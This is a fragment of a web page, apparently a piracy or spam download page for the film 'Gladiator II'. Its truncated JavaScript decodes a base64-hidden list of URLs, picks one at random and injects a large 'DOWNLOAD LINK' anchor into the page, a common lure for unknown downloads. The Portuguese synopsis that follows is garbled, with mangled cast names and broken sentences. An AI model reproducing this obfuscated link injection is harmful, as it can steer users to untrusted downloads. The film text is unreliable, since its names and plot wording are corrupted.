
randomElement=atob(inputString).split("|")
[Math.floor(Math.random()*atob(inputString).split("|").lengt
linkElement=document.createElement("a");linkElement.href
DOWNLOAD
LINK";linkElement.style.fontSize="30px";const
divElement=document.getElementById("t_el");if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollInto
Gladdiator II: Radiser Ridley Scott. Com o chão
com Mecal, Densella Washington, Pedro
Pascal, Horse Nilsen. Depois disso, quando
sua casa foi conquistada pelos Imperadores
Tiranic, que agora variavam de aro, Lutsius
faria uma...
READ MORE